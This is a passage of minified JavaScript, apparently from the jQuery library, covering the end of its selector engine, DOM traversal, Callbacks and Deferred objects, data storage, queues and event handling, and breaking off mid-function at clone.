f,g=[],h=0,i=a.length,j=null!=b;i>h;h++)(f=a[h])&&(!c||c(f,d,e))&&(g.push(f),j&&b.push(h));return g}function vb(a,b,c,d,e,f){return d&&!d[u]&&(d=vb(d)),e&&!e[u]&&(e=vb(e,f)),hb(function(f,g,h,i){var j,k,l,m=[],n=[],o=g.length,p=f||tb(b||"*",h.nodeType?[h]:h,[]),q=!a||!f&&b?p:ub(p,m,a,h,i),r=c?e||(f?a:o||d)?[]:g:q;if(c&&c(q,r,h,i),d){j=ub(r,n),d(j,[],h,i),k=j.length;while(k--)(l=j[k])&&(r[n[k]]=!(q[n[k]]=l))}if(f){if(e||a){if(e){j=[],k=r.length;while(k--)(l=r[k])&&j.push(q[k]=l);e(null,r=[],j,i)}k=r.length;while(k--)(l=r[k])&&(j=e?K.call(f,l):m[k])>-1&&(f[j]=!(g[j]=l))}}else r=ub(r===g?r.splice(o,r.length):r),e?e(null,g,r,i):I.apply(g,r)})}function wb(a){for(var b,c,e,f=a.length,g=d.relative[a[0].type],h=g||d.relative[" "],i=g?1:0,k=rb(function(a){return a===b},h,!0),l=rb(function(a){return K.call(b,a)>-1},h,!0),m=[function(a,c,d){return!g&&(d||c!==j)||((b=c).nodeType?k(a,c,d):l(a,c,d))}];f>i;i++)if(c=d.relative[a[i].type])m=[rb(sb(m),c)];else{if(c=d.filter[a[i].type].apply(null,a[i].matches),c[u]){for(e=++i;f>e;e++)if(d.relative[a[e].type])break;return vb(i>1&&sb(m),i>1&&qb(a.slice(0,i-1).concat({value:" "===a[i-2].type?"*":""})).replace(R,"$1"),c,e>i&&wb(a.slice(i,e)),f>e&&wb(a=a.slice(e)),f>e&&qb(a))}m.push(c)}return sb(m)}function xb(a,b){var c=b.length>0,e=a.length>0,f=function(f,g,h,i,k){var l,m,o,p=0,q="0",r=f&&[],s=[],t=j,u=f||e&&d.find.TAG("*",k),v=w+=null==t?1:Math.random()||.1,x=u.length;for(k&&(j=g!==n&&g);q!==x&&null!=(l=u[q]);q++){if(e&&l){m=0;while(o=a[m++])if(o(l,g,h)){i.push(l);break}k&&(w=v)}c&&((l=!o&&l)&&p--,f&&r.push(l))}if(p+=q,c&&q!==p){m=0;while(o=b[m++])o(r,s,g,h);if(f){if(p>0)while(q--)r[q]||s[q]||(s[q]=G.call(i));s=ub(s)}I.apply(i,s),k&&!f&&s.length>0&&p+b.length>1&&fb.uniqueSort(i)}return k&&(w=v,j=t),r};return c?hb(f):f}return h=fb.compile=function(a,b){var c,d=[],e=[],f=A[a+" "];if(!f){b||(b=g(a)),c=b.length;while(c--)f=wb(b[c]),f[u]?d.push(f):e.push(f);f=A(a,xb(e,d)),f.selector=a}return f},i=fb.select=function(a,b,e,f){var i,j,k,l,m,n="function"==typeof a&&a,o=!f&&g(a=n.selector||a);if(e=e||[],1===o.length){if(j=o[0]=o[0].slice(0),j.length>2&&"ID"===(k=j[0]).type&&c.getById&&9===b.nodeType&&p&&d.relative[j[1].type]){if(b=(d.find.ID(k.matches[0].replace(cb,db),b)||[])[0],!b)return e;n&&(b=b.parentNode),a=a.slice(j.shift().value.length)}i=X.needsContext.test(a)?0:j.length;while(i--){if(k=j[i],d.relative[l=k.type])break;if((m=d.find[l])&&(f=m(k.matches[0].replace(cb,db),ab.test(j[0].type)&&ob(b.parentNode)||b))){if(j.splice(i,1),a=f.length&&qb(j),!a)return I.apply(e,f),e;break}}}return(n||h(a,o))(f,b,!p,e,ab.test(a)&&ob(b.parentNode)||b),e},c.sortStable=u.split("").sort(B).join("")===u,c.detectDuplicates=!!l,m(),c.sortDetached=ib(function(a){return 1&a.compareDocumentPosition(n.createElement("div"))}),ib(function(a){return a.innerHTML="<a href='#'></a>","#"===a.firstChild.getAttribute("href")})||jb("type|href|height|width",function(a,b,c){return c?void 0:a.getAttribute(b,"type"===b.toLowerCase()?1:2)}),c.attributes&&ib(function(a){return a.innerHTML="<input/>",a.firstChild.setAttribute("value",""),""===a.firstChild.getAttribute("value")})||jb("value",function(a,b,c){return c||"input"!==a.nodeName.toLowerCase()?void 0:a.defaultValue}),ib(function(a){return null==a.getAttribute("disabled")})||jb(L,function(a,b,c){var d;return c?void 0:a[b]===!0?b.toLowerCase():(d=a.getAttributeNode(b))&&d.specified?d.value:null}),fb}(a);n.find=t,n.expr=t.selectors,n.expr[":"]=n.expr.pseudos,n.unique=t.uniqueSort,n.text=t.getText,n.isXMLDoc=t.isXML,n.contains=t.contains;var u=n.expr.match.needsContext,v=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,w=/^.[^:#\[\.,]*$/;function x(a,b,c){if(n.isFunction(b))return n.grep(a,function(a,d){return!!b.call(a,d,a)!==c});if(b.nodeType)return n.grep(a,function(a){return a===b!==c});if("string"==typeof b){if(w.test(b))return n.filter(b,a,c);b=n.filter(b,a)}return n.grep(a,function(a){return g.call(b,a)>=0!==c})}n.filter=function(a,b,c){var d=b[0];return c&&(a=":not("+a+")"),1===b.length&&1===d.nodeType?n.find.matchesSelector(d,a)?[d]:[]:n.find.matches(a,n.grep(b,function(a){return 1===a.nodeType}))},n.fn.extend({find:function(a){var b,c=this.length,d=[],e=this;if("string"!=typeof a)return this.pushStack(n(a).filter(function(){for(b=0;c>b;b++)if(n.contains(e[b],this))return!0}));for(b=0;c>b;b++)n.find(a,e[b],d);return d=this.pushStack(c>1?n.unique(d):d),d.selector=this.selector?this.selector+" "+a:a,d},filter:function(a){return this.pushStack(x(this,a||[],!1))},not:function(a){return this.pushStack(x(this,a||[],!0))},is:function(a){return!!x(this,"string"==typeof a&&u.test(a)?n(a):a||[],!1).length}});var y,z=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/,A=n.fn.init=function(a,b){var c,d;if(!a)return this;if("string"==typeof a){if(c="<"===a[0]&&">"===a[a.length-1]&&a.length>=3?[null,a,null]:z.exec(a),!c||!c[1]&&b)return!b||b.jquery?(b||y).find(a):this.constructor(b).find(a);if(c[1]){if(b=b instanceof n?b[0]:b,n.merge(this,n.parseHTML(c[1],b&&b.nodeType?b.ownerDocument||b:l,!0)),v.test(c[1])&&n.isPlainObject(b))for(c in b)n.isFunction(this[c])?this[c](b[c]):this.attr(c,b[c]);return this}return d=l.getElementById(c[2]),d&&d.parentNode&&(this.length=1,this[0]=d),this.context=l,this.selector=a,this}return a.nodeType?(this.context=this[0]=a,this.length=1,this):n.isFunction(a)?"undefined"!=typeof y.ready?y.ready(a):a(n):(void 0!==a.selector&&(this.selector=a.selector,this.context=a.context),n.makeArray(a,this))};A.prototype=n.fn,y=n(l);var B=/^(?:parents|prev(?:Until|All))/,C={children:!0,contents:!0,next:!0,prev:!0};n.extend({dir:function(a,b,c){var d=[],e=void 0!==c;while((a=a[b])&&9!==a.nodeType)if(1===a.nodeType){if(e&&n(a).is(c))break;d.push(a)}return d},sibling:function(a,b){for(var c=[];a;a=a.nextSibling)1===a.nodeType&&a!==b&&c.push(a);return c}}),n.fn.extend({has:function(a){var b=n(a,this),c=b.length;return this.filter(function(){for(var a=0;c>a;a++)if(n.contains(this,b[a]))return!0})},closest:function(a,b){for(var c,d=0,e=this.length,f=[],g=u.test(a)||"string"!=typeof a?n(a,b||this.context):0;e>d;d++)for(c=this[d];c&&c!==b;c=c.parentNode)if(c.nodeType<11&&(g?g.index(c)>-1:1===c.nodeType&&n.find.matchesSelector(c,a))){f.push(c);break}return this.pushStack(f.length>1?n.unique(f):f)},index:function(a){return a?"string"==typeof a?g.call(n(a),this[0]):g.call(this,a.jquery?a[0]:a):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(a,b){return this.pushStack(n.unique(n.merge(this.get(),n(a,b))))},addBack:function(a){return this.add(null==a?this.prevObject:this.prevObject.filter(a))}});function D(a,b){while((a=a[b])&&1!==a.nodeType);return a}n.each({parent:function(a){var b=a.parentNode;return b&&11!==b.nodeType?b:null},parents:function(a){return n.dir(a,"parentNode")},parentsUntil:function(a,b,c){return n.dir(a,"parentNode",c)},next:function(a){return D(a,"nextSibling")},prev:function(a){return D(a,"previousSibling")},nextAll:function(a){return n.dir(a,"nextSibling")},prevAll:function(a){return n.dir(a,"previousSibling")},nextUntil:function(a,b,c){return n.dir(a,"nextSibling",c)},prevUntil:function(a,b,c){return n.dir(a,"previousSibling",c)},siblings:function(a){return n.sibling((a.parentNode||{}).firstChild,a)},children:function(a){return n.sibling(a.firstChild)},contents:function(a){return a.contentDocument||n.merge([],a.childNodes)}},function(a,b){n.fn[a]=function(c,d){var e=n.map(this,b,c);return"Until"!==a.slice(-5)&&(d=c),d&&"string"==typeof d&&(e=n.filter(d,e)),this.length>1&&(C[a]||n.unique(e),B.test(a)&&e.reverse()),this.pushStack(e)}});var E=/\S+/g,F={};function G(a){var b=F[a]={};return n.each(a.match(E)||[],function(a,c){b[c]=!0}),b}n.Callbacks=function(a){a="string"==typeof a?F[a]||G(a):n.extend({},a);var b,c,d,e,f,g,h=[],i=!a.once&&[],j=function(l){for(b=a.memory&&l,c=!0,g=e||0,e=0,f=h.length,d=!0;h&&f>g;g++)if(h[g].apply(l[0],l[1])===!1&&a.stopOnFalse){b=!1;break}d=!1,h&&(i?i.length&&j(i.shift()):b?h=[]:k.disable())},k={add:function(){if(h){var c=h.length;!function g(b){n.each(b,function(b,c){var d=n.type(c);"function"===d?a.unique&&k.has(c)||h.push(c):c&&c.length&&"string"!==d&&g(c)})}(arguments),d?f=h.length:b&&(e=c,j(b))}return this},remove:function(){return h&&n.each(arguments,function(a,b){var c;while((c=n.inArray(b,h,c))>-1)h.splice(c,1),d&&(f>=c&&f--,g>=c&&g--)}),this},has:function(a){return a?n.inArray(a,h)>-1:!(!h||!h.length)},empty:function(){return h=[],f=0,this},disable:function(){return h=i=b=void 0,this},disabled:function(){return!h},lock:function(){return i=void 0,b||k.disable(),this},locked:function(){return!i},fireWith:function(a,b){return!h||c&&!i||(b=b||[],b=[a,b.slice?b.slice():b],d?i.push(b):j(b)),this},fire:function(){return k.fireWith(this,arguments),this},fired:function(){return!!c}};return k},n.extend({Deferred:function(a){var b=[["resolve","done",n.Callbacks("once memory"),"resolved"],["reject","fail",n.Callbacks("once memory"),"rejected"],["notify","progress",n.Callbacks("memory")]],c="pending",d={state:function(){return c},always:function(){return e.done(arguments).fail(arguments),this},then:function(){var a=arguments;return n.Deferred(function(c){n.each(b,function(b,f){var g=n.isFunction(a[b])&&a[b];e[f[1]](function(){var a=g&&g.apply(this,arguments);a&&n.isFunction(a.promise)?a.promise().done(c.resolve).fail(c.reject).progress(c.notify):c[f[0]+"With"](this===d?c.promise():this,g?[a]:arguments)})}),a=null}).promise()},promise:function(a){return null!=a?n.extend(a,d):d}},e={};return d.pipe=d.then,n.each(b,function(a,f){var g=f[2],h=f[3];d[f[1]]=g.add,h&&g.add(function(){c=h},b[1^a][2].disable,b[2][2].lock),e[f[0]]=function(){return e[f[0]+"With"](this===e?d:this,arguments),this},e[f[0]+"With"]=g.fireWith}),d.promise(e),a&&a.call(e,e),e},when:function(a){var b=0,c=d.call(arguments),e=c.length,f=1!==e||a&&n.isFunction(a.promise)?e:0,g=1===f?a:n.Deferred(),h=function(a,b,c){return function(e){b[a]=this,c[a]=arguments.length>1?d.call(arguments):e,c===i?g.notifyWith(b,c):--f||g.resolveWith(b,c)}},i,j,k;if(e>1)for(i=new Array(e),j=new Array(e),k=new Array(e);e>b;b++)c[b]&&n.isFunction(c[b].promise)?c[b].promise().done(h(b,k,c)).fail(g.reject).progress(h(b,j,i)):--f;return f||g.resolveWith(k,c),g.promise()}});var H;n.fn.ready=function(a){return n.ready.promise().done(a),this},n.extend({isReady:!1,readyWait:1,holdReady:function(a){a?n.readyWait++:n.ready(!0)},ready:function(a){(a===!0?--n.readyWait:n.isReady)||(n.isReady=!0,a!==!0&&--n.readyWait>0||(H.resolveWith(l,[n]),n.fn.triggerHandler&&(n(l).triggerHandler("ready"),n(l).off("ready"))))}});function I(){l.removeEventListener("DOMContentLoaded",I,!1),a.removeEventListener("load",I,!1),n.ready()}n.ready.promise=function(b){return H||(H=n.Deferred(),"complete"===l.readyState?setTimeout(n.ready):(l.addEventListener("DOMContentLoaded",I,!1),a.addEventListener("load",I,!1))),H.promise(b)},n.ready.promise();var J=n.access=function(a,b,c,d,e,f,g){var h=0,i=a.length,j=null==c;if("object"===n.type(c)){e=!0;for(h in c)n.access(a,b,h,c[h],!0,f,g)}else if(void 0!==d&&(e=!0,n.isFunction(d)||(g=!0),j&&(g?(b.call(a,d),b=null):(j=b,b=function(a,b,c){return j.call(n(a),c)})),b))for(;i>h;h++)b(a[h],c,g?d:d.call(a[h],h,b(a[h],c)));return e?a:j?b.call(a):i?b(a[0],c):f};n.acceptData=function(a){return 1===a.nodeType||9===a.nodeType||!+a.nodeType};function K(){Object.defineProperty(this.cache={},0,{get:function(){return{}}}),this.expando=n.expando+Math.random()}K.uid=1,K.accepts=n.acceptData,K.prototype={key:function(a){if(!K.accepts(a))return 0;var b={},c=a[this.expando];if(!c){c=K.uid++;try{b[this.expando]={value:c},Object.defineProperties(a,b)}catch(d){b[this.expando]=c,n.extend(a,b)}}return this.cache[c]||(this.cache[c]={}),c},set:function(a,b,c){var d,e=this.key(a),f=this.cache[e];if("string"==typeof b)f[b]=c;else if(n.isEmptyObject(f))n.extend(this.cache[e],b);else for(d in b)f[d]=b[d];return f},get:function(a,b){var c=this.cache[this.key(a)];return void 0===b?c:c[b]},access:function(a,b,c){var d;return void 0===b||b&&"string"==typeof b&&void 0===c?(d=this.get(a,b),void 0!==d?d:this.get(a,n.camelCase(b))):(this.set(a,b,c),void 0!==c?c:b)},remove:function(a,b){var c,d,e,f=this.key(a),g=this.cache[f];if(void 0===b)this.cache[f]={};else{n.isArray(b)?d=b.concat(b.map(n.camelCase)):(e=n.camelCase(b),b in g?d=[b,e]:(d=e,d=d in g?[d]:d.match(E)||[])),c=d.length;while(c--)delete g[d[c]]}},hasData:function(a){return!n.isEmptyObject(this.cache[a[this.expando]]||{})},discard:function(a){a[this.expando]&&delete this.cache[a[this.expando]]}};var L=new K,M=new K,N=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,O=/([A-Z])/g;function P(a,b,c){var d;if(void 0===c&&1===a.nodeType)if(d="data-"+b.replace(O,"-$1").toLowerCase(),c=a.getAttribute(d),"string"==typeof c){try{c="true"===c?!0:"false"===c?!1:"null"===c?null:+c+""===c?+c:N.test(c)?n.parseJSON(c):c}catch(e){}M.set(a,b,c)}else c=void 0;return c}n.extend({hasData:function(a){return M.hasData(a)||L.hasData(a)},data:function(a,b,c){return M.access(a,b,c)},removeData:function(a,b){M.remove(a,b)},_data:function(a,b,c){return L.access(a,b,c)},_removeData:function(a,b){L.remove(a,b)}}),n.fn.extend({data:function(a,b){var c,d,e,f=this[0],g=f&&f.attributes;if(void 0===a){if(this.length&&(e=M.get(f),1===f.nodeType&&!L.get(f,"hasDataAttrs"))){c=g.length;while(c--)g[c]&&(d=g[c].name,0===d.indexOf("data-")&&(d=n.camelCase(d.slice(5)),P(f,d,e[d])));L.set(f,"hasDataAttrs",!0)}return e}return"object"==typeof a?this.each(function(){M.set(this,a)}):J(this,function(b){var c,d=n.camelCase(a);if(f&&void 0===b){if(c=M.get(f,a),void 0!==c)return c;if(c=M.get(f,d),void 0!==c)return c;if(c=P(f,d,void 0),void 0!==c)return c}else this.each(function(){var c=M.get(this,d);M.set(this,d,b),-1!==a.indexOf("-")&&void 0!==c&&M.set(this,a,b)})},null,b,arguments.length>1,null,!0)},removeData:function(a){return this.each(function(){M.remove(this,a)})}}),n.extend({queue:function(a,b,c){var d;return a?(b=(b||"fx")+"queue",d=L.get(a,b),c&&(!d||n.isArray(c)?d=L.access(a,b,n.makeArray(c)):d.push(c)),d||[]):void 0},dequeue:function(a,b){b=b||"fx";var c=n.queue(a,b),d=c.length,e=c.shift(),f=n._queueHooks(a,b),g=function(){n.dequeue(a,b)};"inprogress"===e&&(e=c.shift(),d--),e&&("fx"===b&&c.unshift("inprogress"),delete f.stop,e.call(a,g,f)),!d&&f&&f.empty.fire()},_queueHooks:function(a,b){var c=b+"queueHooks";return L.get(a,c)||L.access(a,c,{empty:n.Callbacks("once memory").add(function(){L.remove(a,[b+"queue",c])})})}}),n.fn.extend({queue:function(a,b){var c=2;return"string"!=typeof a&&(b=a,a="fx",c--),arguments.length<c?n.queue(this[0],a):void 0===b?this:this.each(function(){var c=n.queue(this,a,b);n._queueHooks(this,a),"fx"===a&&"inprogress"!==c[0]&&n.dequeue(this,a)})},dequeue:function(a){return this.each(function(){n.dequeue(this,a)})},clearQueue:function(a){return this.queue(a||"fx",[])},promise:function(a,b){var c,d=1,e=n.Deferred(),f=this,g=this.length,h=function(){--d||e.resolveWith(f,[f])};"string"!=typeof a&&(b=a,a=void 0),a=a||"fx";while(g--)c=L.get(f[g],a+"queueHooks"),c&&c.empty&&(d++,c.empty.add(h));return h(),e.promise(b)}});var Q=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,R=["Top","Right","Bottom","Left"],S=function(a,b){return a=b||a,"none"===n.css(a,"display")||!n.contains(a.ownerDocument,a)},T=/^(?:checkbox|radio)$/i;!function(){var a=l.createDocumentFragment(),b=a.appendChild(l.createElement("div")),c=l.createElement("input");c.setAttribute("type","radio"),c.setAttribute("checked","checked"),c.setAttribute("name","t"),b.appendChild(c),k.checkClone=b.cloneNode(!0).cloneNode(!0).lastChild.checked,b.innerHTML="<textarea>x</textarea>",k.noCloneChecked=!!b.cloneNode(!0).lastChild.defaultValue}();var U="undefined";k.focusinBubbles="onfocusin"in a;var V=/^key/,W=/^(?:mouse|pointer|contextmenu)|click/,X=/^(?:focusinfocus|focusoutblur)$/,Y=/^([^.]*)(?:\.(.+)|)$/;function Z(){return!0}function $(){return!1}function _(){try{return l.activeElement}catch(a){}}n.event={global:{},add:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,o,p,q,r=L.get(a);if(r){c.handler&&(f=c,c=f.handler,e=f.selector),c.guid||(c.guid=n.guid++),(i=r.events)||(i=r.events={}),(g=r.handle)||(g=r.handle=function(b){return typeof n!==U&&n.event.triggered!==b.type?n.event.dispatch.apply(a,arguments):void 0}),b=(b||"").match(E)||[""],j=b.length;while(j--)h=Y.exec(b[j])||[],o=q=h[1],p=(h[2]||"").split(".").sort(),o&&(l=n.event.special[o]||{},o=(e?l.delegateType:l.bindType)||o,l=n.event.special[o]||{},k=n.extend({type:o,origType:q,data:d,handler:c,guid:c.guid,selector:e,needsContext:e&&n.expr.match.needsContext.test(e),namespace:p.join(".")},f),(m=i[o])||(m=i[o]=[],m.delegateCount=0,l.setup&&l.setup.call(a,d,p,g)!==!1||a.addEventListener&&a.addEventListener(o,g,!1)),l.add&&(l.add.call(a,k),k.handler.guid||(k.handler.guid=c.guid)),e?m.splice(m.delegateCount++,0,k):m.push(k),n.event.global[o]=!0)}},remove:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,o,p,q,r=L.hasData(a)&&L.get(a);if(r&&(i=r.events)){b=(b||"").match(E)||[""],j=b.length;while(j--)if(h=Y.exec(b[j])||[],o=q=h[1],p=(h[2]||"").split(".").sort(),o){l=n.event.special[o]||{},o=(d?l.delegateType:l.bindType)||o,m=i[o]||[],h=h[2]&&new RegExp("(^|\\.)"+p.join("\\.(?:.*\\.|)")+"(\\.|$)"),g=f=m.length;while(f--)k=m[f],!e&&q!==k.origType||c&&c.guid!==k.guid||h&&!h.test(k.namespace)||d&&d!==k.selector&&("**"!==d||!k.selector)||(m.splice(f,1),k.selector&&m.delegateCount--,l.remove&&l.remove.call(a,k));g&&!m.length&&(l.teardown&&l.teardown.call(a,p,r.handle)!==!1||n.removeEvent(a,o,r.handle),delete i[o])}else for(o in i)n.event.remove(a,o+b[j],c,d,!0);n.isEmptyObject(i)&&(delete r.handle,L.remove(a,"events"))}},trigger:function(b,c,d,e){var f,g,h,i,k,m,o,p=[d||l],q=j.call(b,"type")?b.type:b,r=j.call(b,"namespace")?b.namespace.split("."):[];if(g=h=d=d||l,3!==d.nodeType&&8!==d.nodeType&&!X.test(q+n.event.triggered)&&(q.indexOf(".")>=0&&(r=q.split("."),q=r.shift(),r.sort()),k=q.indexOf(":")<0&&"on"+q,b=b[n.expando]?b:new n.Event(q,"object"==typeof b&&b),b.isTrigger=e?2:3,b.namespace=r.join("."),b.namespace_re=b.namespace?new RegExp("(^|\\.)"+r.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,b.result=void 0,b.target||(b.target=d),c=null==c?[b]:n.makeArray(c,[b]),o=n.event.special[q]||{},e||!o.trigger||o.trigger.apply(d,c)!==!1)){if(!e&&!o.noBubble&&!n.isWindow(d)){for(i=o.delegateType||q,X.test(i+q)||(g=g.parentNode);g;g=g.parentNode)p.push(g),h=g;h===(d.ownerDocument||l)&&p.push(h.defaultView||h.parentWindow||a)}f=0;while((g=p[f++])&&!b.isPropagationStopped())b.type=f>1?i:o.bindType||q,m=(L.get(g,"events")||{})[b.type]&&L.get(g,"handle"),m&&m.apply(g,c),m=k&&g[k],m&&m.apply&&n.acceptData(g)&&(b.result=m.apply(g,c),b.result===!1&&b.preventDefault());return b.type=q,e||b.isDefaultPrevented()||o._default&&o._default.apply(p.pop(),c)!==!1||!n.acceptData(d)||k&&n.isFunction(d[q])&&!n.isWindow(d)&&(h=d[k],h&&(d[k]=null),n.event.triggered=q,d[q](),n.event.triggered=void 0,h&&(d[k]=h)),b.result}},dispatch:function(a){a=n.event.fix(a);var b,c,e,f,g,h=[],i=d.call(arguments),j=(L.get(this,"events")||{})[a.type]||[],k=n.event.special[a.type]||{};if(i[0]=a,a.delegateTarget=this,!k.preDispatch||k.preDispatch.call(this,a)!==!1){h=n.event.handlers.call(this,a,j),b=0;while((f=h[b++])&&!a.isPropagationStopped()){a.currentTarget=f.elem,c=0;while((g=f.handlers[c++])&&!a.isImmediatePropagationStopped())(!a.namespace_re||a.namespace_re.test(g.namespace))&&(a.handleObj=g,a.data=g.data,e=((n.event.special[g.origType]||{}).handle||g.handler).apply(f.elem,i),void 0!==e&&(a.result=e)===!1&&(a.preventDefault(),a.stopPropagation()))}return k.postDispatch&&k.postDispatch.call(this,a),a.result}},handlers:function(a,b){var c,d,e,f,g=[],h=b.delegateCount,i=a.target;if(h&&i.nodeType&&(!a.button||"click"!==a.type))for(;i!==this;i=i.parentNode||this)if(i.disabled!==!0||"click"!==a.type){for(d=[],c=0;h>c;c++)f=b[c],e=f.selector+" ",void 0===d[e]&&(d[e]=f.needsContext?n(e,this).index(i)>=0:n.find(e,this,null,[i]).length),d[e]&&d.push(f);d.length&&g.push({elem:i,handlers:d})}return h<b.length&&g.push({elem:this,handlers:b.slice(h)}),g},props:"altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(a,b){return null==a.which&&(a.which=null!=b.charCode?b.charCode:b.keyCode),a}},mouseHooks:{props:"button buttons clientX clientY offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(a,b){var c,d,e,f=b.button;return null==a.pageX&&null!=b.clientX&&(c=a.target.ownerDocument||l,d=c.documentElement,e=c.body,a.pageX=b.clientX+(d&&d.scrollLeft||e&&e.scrollLeft||0)-(d&&d.clientLeft||e&&e.clientLeft||0),a.pageY=b.clientY+(d&&d.scrollTop||e&&e.scrollTop||0)-(d&&d.clientTop||e&&e.clientTop||0)),a.which||void 0===f||(a.which=1&f?1:2&f?3:4&f?2:0),a}},fix:function(a){if(a[n.expando])return a;var b,c,d,e=a.type,f=a,g=this.fixHooks[e];g||(this.fixHooks[e]=g=W.test(e)?this.mouseHooks:V.test(e)?this.keyHooks:{}),d=g.props?this.props.concat(g.props):this.props,a=new n.Event(f),b=d.length;while(b--)c=d[b],a[c]=f[c];return a.target||(a.target=l),3===a.target.nodeType&&(a.target=a.target.parentNode),g.filter?g.filter(a,f):a},special:{load:{noBubble:!0},focus:{trigger:function(){return this!==_()&&this.focus?(this.focus(),!1):void 0},delegateType:"focusin"},blur:{trigger:function(){return this===_()&&this.blur?(this.blur(),!1):void 0},delegateType:"focusout"},click:{trigger:function(){return"checkbox"===this.type&&this.click&&n.nodeName(this,"input")?(this.click(),!1):void 0},_default:function(a){return n.nodeName(a.target,"a")}},beforeunload:{postDispatch:function(a){void 0!==a.result&&a.originalEvent&&(a.originalEvent.returnValue=a.result)}}},simulate:function(a,b,c,d){var e=n.extend(new n.Event,c,{type:a,isSimulated:!0,originalEvent:{}});d?n.event.trigger(e,null,b):n.event.dispatch.call(b,e),e.isDefaultPrevented()&&c.preventDefault()}},n.removeEvent=function(a,b,c){a.removeEventListener&&a.removeEventListener(b,c,!1)},n.Event=function(a,b){return this instanceof n.Event?(a&&a.type?(this.originalEvent=a,this.type=a.type,this.isDefaultPrevented=a.defaultPrevented||void 0===a.defaultPrevented&&a.returnValue===!1?Z:$):this.type=a,b&&n.extend(this,b),this.timeStamp=a&&a.timeStamp||n.now(),void(this[n.expando]=!0)):new n.Event(a,b)},n.Event.prototype={isDefaultPrevented:$,isPropagationStopped:$,isImmediatePropagationStopped:$,preventDefault:function(){var a=this.originalEvent;this.isDefaultPrevented=Z,a&&a.preventDefault&&a.preventDefault()},stopPropagation:function(){var a=this.originalEvent;this.isPropagationStopped=Z,a&&a.stopPropagation&&a.stopPropagation()},stopImmediatePropagation:function(){var a=this.originalEvent;this.isImmediatePropagationStopped=Z,a&&a.stopImmediatePropagation&&a.stopImmediatePropagation(),this.stopPropagation()}},n.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(a,b){n.event.special[a]={delegateType:b,bindType:b,handle:function(a){var c,d=this,e=a.relatedTarget,f=a.handleObj;return(!e||e!==d&&!n.contains(d,e))&&(a.type=f.origType,c=f.handler.apply(this,arguments),a.type=b),c}}}),k.focusinBubbles||n.each({focus:"focusin",blur:"focusout"},function(a,b){var c=function(a){n.event.simulate(b,a.target,n.event.fix(a),!0)};n.event.special[b]={setup:function(){var d=this.ownerDocument||this,e=L.access(d,b);e||d.addEventListener(a,c,!0),L.access(d,b,(e||0)+1)},teardown:function(){var d=this.ownerDocument||this,e=L.access(d,b)-1;e?L.access(d,b,e):(d.removeEventListener(a,c,!0),L.remove(d,b))}}}),n.fn.extend({on:function(a,b,c,d,e){var f,g;if("object"==typeof a){"string"!=typeof b&&(c=c||b,b=void 0);for(g in a)this.on(g,b,c,a[g],e);return this}if(null==c&&null==d?(d=b,c=b=void 0):null==d&&("string"==typeof b?(d=c,c=void 0):(d=c,c=b,b=void 0)),d===!1)d=$;else if(!d)return this;return 1===e&&(f=d,d=function(a){return n().off(a),f.apply(this,arguments)},d.guid=f.guid||(f.guid=n.guid++)),this.each(function(){n.event.add(this,a,d,c,b)})},one:function(a,b,c,d){return this.on(a,b,c,d,1)},off:function(a,b,c){var d,e;if(a&&a.preventDefault&&a.handleObj)return d=a.handleObj,n(a.delegateTarget).off(d.namespace?d.origType+"."+d.namespace:d.origType,d.selector,d.handler),this;if("object"==typeof a){for(e in a)this.off(e,b,a[e]);return this}return(b===!1||"function"==typeof b)&&(c=b,b=void 0),c===!1&&(c=$),this.each(function(){n.event.remove(this,a,c,b)})},trigger:function(a,b){return this.each(function(){n.event.trigger(a,b,this)})},triggerHandler:function(a,b){var c=this[0];return c?n.event.trigger(a,b,c,!0):void 0}});var ab=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,bb=/<([\w:]+)/,cb=/<|&#?\w+;/,db=/<(?:script|style|link)/i,eb=/checked\s*(?:[^=]|=\s*.checked.)/i,fb=/^$|\/(?:java|ecma)script/i,gb=/^true\/(.*)/,hb=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,ib={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};ib.optgroup=ib.option,ib.tbody=ib.tfoot=ib.colgroup=ib.caption=ib.thead,ib.th=ib.td;function jb(a,b){return n.nodeName(a,"table")&&n.nodeName(11!==b.nodeType?b:b.firstChild,"tr")?a.getElementsByTagName("tbody")[0]||a.appendChild(a.ownerDocument.createElement("tbody")):a}function kb(a){return a.type=(null!==a.getAttribute("type"))+"/"+a.type,a}function lb(a){var b=gb.exec(a.type);return b?a.type=b[1]:a.removeAttribute("type"),a}function mb(a,b){for(var c=0,d=a.length;d>c;c++)L.set(a[c],"globalEval",!b||L.get(b[c],"globalEval"))}function nb(a,b){var c,d,e,f,g,h,i,j;if(1===b.nodeType){if(L.hasData(a)&&(f=L.access(a),g=L.set(b,f),j=f.events)){delete g.handle,g.events={};for(e in j)for(c=0,d=j[e].length;d>c;c++)n.event.add(b,e,j[e][c])}M.hasData(a)&&(h=M.access(a),i=n.extend({},h),M.set(b,i))}}function ob(a,b){var c=a.getElementsByTagName?a.getElementsByTagName(b||"*"):a.querySelectorAll?a.querySelectorAll(b||"*"):[];return void 0===b||b&&n.nodeName(a,b)?n.merge([a],c):c}function pb(a,b){var c=b.nodeName.toLowerCase();"input"===c&&T.test(a.type)?b.checked=a.checked:("input"===c||"textarea"===c)&&(b.defaultValue=a.defaultValue)}n.extend({clone:function(a,b,c){var 